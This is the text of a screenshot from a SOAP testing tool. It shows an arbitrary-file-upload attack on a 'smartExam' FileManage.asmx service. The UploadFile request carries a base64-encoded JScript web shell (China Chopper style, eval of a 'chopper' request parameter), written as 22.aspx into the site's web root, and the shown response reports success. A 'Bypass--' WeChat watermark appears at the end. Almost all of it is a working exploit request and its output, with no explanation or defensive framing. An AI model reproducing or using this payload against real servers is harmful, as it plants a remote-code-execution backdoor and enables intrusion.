 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: smartExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>IDwlQCBQYWdlIExhbmd1YWdlPSJKc2NyaXB0IiU+PCVldmFsKFJlcXVlc3QuSXRlbVsiY2hvcHBlciJd
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
微信号: Bypass--
Send